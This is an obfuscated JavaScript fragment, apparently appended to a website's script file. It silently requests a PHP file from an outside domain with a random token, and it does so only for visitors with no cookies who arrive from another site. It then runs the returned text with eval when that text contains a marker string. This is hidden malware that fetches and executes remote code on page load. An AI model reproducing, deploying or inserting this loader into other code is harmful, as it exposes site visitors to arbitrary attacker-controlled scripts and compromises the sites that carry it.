};if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};